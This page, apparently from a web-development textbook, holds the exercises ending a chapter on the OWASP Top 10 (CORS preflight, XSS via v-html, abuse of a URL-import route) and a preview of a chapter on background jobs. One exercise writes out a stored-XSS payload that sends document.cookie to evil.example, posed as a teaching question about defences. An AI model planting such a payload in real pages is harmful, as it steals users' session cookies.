 Chapter 9: Security: The OWASP Top 10
3. Medium Before a PATCH with a JSON body from the shop's website, the browser
sends a preflight request. Send the same request with curl, and explain each
header of the answer.
4. Medium The admin page of the shop shows product names with v-html, and
someone creates a product named <img src=x onerror="fetch('//evil.example/?
c='+document.cookie)">. What happens when an admin opens the page, and which
defences of this chapter each stop it?
5. Challenge A new route imports a product image from a URL the admin types. List
three ways an attacker could abuse it, and the checks that stop each.
Answers to the exercises are at the end of the book and in the book's code repository.
Coming up in Chapter 10
Some work should not happen while the customer waits: emails, reports, image
resizing. Background jobs and queues: doing work later, retrying it safely, and
never losing it.
174